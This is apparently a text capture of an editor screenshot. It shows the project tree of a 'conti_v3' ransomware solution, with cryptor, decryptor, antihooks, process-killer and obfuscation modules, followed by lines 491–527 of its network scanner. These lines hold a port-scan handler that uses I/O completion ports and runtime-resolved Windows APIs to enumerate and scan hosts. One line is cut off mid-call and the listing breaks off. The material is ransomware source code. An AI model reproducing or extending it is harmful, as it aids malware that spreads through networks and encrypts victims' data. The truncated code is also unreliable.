 File Edit View Selection Find Packages Help
Project
main.cpp
network_scanner.cpp
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
491 TimerCallback(PVOID Arg, BOOLEAN TimerOrWaitFired) {¤¬
492 » pPostQueuedCompletionStatus(g_IocpHandle, 0, TIMER_COMPLETION_KEY, NULL);¤¬
493 }¤¬
494 ¤¬
495 STATIC¤¬
496 DWORD¤¬
497 WINAPI¤¬
498 PortScanHandler(PVOID pArg)¤¬
499 {¤¬
500 » g_ActiveOperations = 0;¤¬
501 » HANDLE hTimer = NULL;¤¬
502 » BOOL IsTimerActivated = FALSE;¤¬
503 ¤¬
504 » HANDLE hTimerQueue = pCreateTimerQueue();¤¬
505 » if (!hTimerQueue) {¤¬
506 » » pExitThread(EXIT_FAILURE);¤¬
507 » }¤¬
508 ¤¬
509 » while (TRUE) {¤¬
510 ¤¬
511 » » DWORD dwBytesTransferred;¤¬
512 » » ULONG_PTR CompletionStatus;¤¬
513 » » PCONNECT_CONTEXT ConnectContext;¤¬
514 ¤¬
515 » » BOOL Success = (BOOL)pGetQueuedCompletionStatus(g_IocpHandle, &dwBytesTransferred, &CompletionStatus, (
516 ¤¬
517 » » if (CompletionStatus == START_COMPLETION_KEY) {¤¬
518 » » » ¤¬
519 » » » if (!CreateHostTable()) {¤¬
520 » » » » break;¤¬
521 » » » }¤¬
522 ¤¬
523 » » » ScanHosts();¤¬
524 ¤¬
525 » » » if (!pCreateTimerQueueTimer(&hTimer, hTimerQueue, &TimerCallback, NULL, 30000, 0, 0)) {¤¬
526 » » » » pExitThread(EXIT_FAILURE);¤¬
527 » » » }¤¬